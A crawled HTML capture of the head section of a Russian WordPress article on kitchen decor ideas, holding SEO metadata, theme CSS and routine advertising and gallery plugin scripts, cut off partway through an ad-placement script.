

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/dekor-kuxni/
body_size: 29599
content:
<!doctype html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
<!--noptimize--><link rel="preload" as="script" href="https://static.nativerent.ru/js/codes/nativerent.v2.js" class="nativerent-integration-head" crossorigin /><script class="nativerent-integration-head" src="https://static.nativerent.ru/js/codes/nativerent.v2.js" onerror="(window.NRentPlugin=window.NRentPlugin||[]).push('error_loading_script')" data-no-optimize="1" data-skip-moving="true" async crossorigin></script><script class="nativerent-integration-head" type="text/javascript" data-no-optimize="1" data-skip-moving="true">(window.NRentCounter=window.NRentCounter||[]).push({id:"6346d18899525",lightMode:undefined,created:1767749621})</script><script class="nativerent-integration-head" data-no-optimize="1" data-skip-moving="true">!0!==window.NRentAdUnitsLoaded&&(window.NRentAdUnitsLoaded=!0,window.NRentAdUnits=[{"type":"horizontalTop","insert":"after","autoSelector":"firstParagraph","selector":"","settings":[]},{"type":"horizontalMiddle","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[]},{"type":"horizontalBottom","insert":"after","autoSelector":"lastParagraph","selector":"","settings":[]},{"type":"popupTeaser","insert":"inside","autoSelector":"body","selector":"","settings":{"mobile":["teaser","fullscreen"],"desktop":["teaser"]}},{"type":"ntgb","insert":"after","autoSelector":"middleParagraph","selector":"","settings":[],"unitId":"1"}])</script><script class="nativerent-integration-head" src="//tytmaster.ru/wp-content/plugins/nativerent/static/content.js?ver=2.1.4" data-no-optimize="1" data-skip-moving="true" defer></script><!--/noptimize-->
	<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0iY2EtcHViLTMzNzYxMTk0MTg0NTEyNTciIGFzeW5jIHNyYz0iaHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg=="/>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBzcmM9Imh0dHBzOi8veWFuZGV4LnJ1L2Fkcy9zeXN0ZW0vY29udGV4dC5qcyIgYXN5bmM+PC9zY3JpcHQ+"/>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Декор кухни: современные идеи оформления и лучшие решения по декору кухни (75 фото)</title>
	<meta name='robots' content='max-image-preview:large' />
<!-- Added by Simplest Gallery Plugin v. 4.4 BEGIN -->
<!-- SG default gallery type is: lightbox -->
<!-- Added by FancyBox without labels BEGIN -->
<!-- Lighbox module for Simplest Gallery, v. 1.1 -->
<!-- Added by FancyBox without labels END -->
<!-- Added by Simplest Gallery Plugin END -->

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="Приёмы декорирования кухонного пространства. Текстильные элементы и идеи оформления мебели. Декоративные мелочи и советы по выбору оформления."/>
<link rel="canonical" href="https://tytmaster.ru/dekor-kuxni/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Декор кухни: современные идеи оформления и лучшие решения по декору кухни (75 фото)" />
<meta property="og:description" content="Приёмы декорирования кухонного пространства. Текстильные элементы и идеи оформления мебели. Декоративные мелочи и советы по выбору оформления." />
<meta property="og:url" content="https://tytmaster.ru/dekor-kuxni/" />
<meta property="article:section" content="Интерьер и декор" />
<meta property="article:published_time" content="2018-11-09T15:35:14+03:00" />
<meta property="article:modified_time" content="2022-12-10T23:59:53+03:00" />
<meta property="og:updated_time" content="2022-12-10T23:59:53+03:00" />
<meta property="og:image" content="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-1.jpeg" />
<meta property="og:image:secure_url" content="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-1.jpeg" />
<meta property="og:image:width" content="850" />
<meta property="og:image:height" content="567" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Приёмы декорирования кухонного пространства. Текстильные элементы и идеи оформления мебели. Декоративные мелочи и советы по выбору оформления." />
<meta name="twitter:title" content="Декор кухни: современные идеи оформления и лучшие решения по декору кухни (75 фото)" />
<meta name="twitter:image" content="https://tytmaster.ru/wp-content/uploads/2018/11/Dekor-kuhni-1.jpeg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/tytmaster.ru\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/tytmaster.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='wp-block-library-css' href='https://tytmaster.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://tytmaster.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://tytmaster.ru/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://tytmaster.ru/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='to-top-css' href='https://tytmaster.ru/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://tytmaster.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-icomoon-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.11' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container {width: 97%;}
</style>
<link rel='stylesheet' id='fancybox-css' href='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-1.10.2.min.js?ver=1.10.2' id='jquery-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/wp-fluid-images//lib/fluidimage.js?ver=1.0' id='fluidimage-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https:\/\/tytmaster.ru\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.2' id='to-top-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery-migrate-1.2.1.min.js?ver=1.2.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/lib/jquery.mousewheel-3.0.6.pack.js?ver=3.0.6' id='jquery.mousewheel-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/simplest-gallery/fancybox/jquery.fancybox-1.3.4.js?ver=1.3.4' id='fancybox-js'></script>
<link rel="https://api.w.org/" href="https://tytmaster.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://tytmaster.ru/wp-json/wp/v2/posts/22867" /><link rel="alternate" type="application/json+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fdekor-kuxni%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tytmaster.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftytmaster.ru%2Fdekor-kuxni%2F&#038;format=xml" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/tytmaster.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return 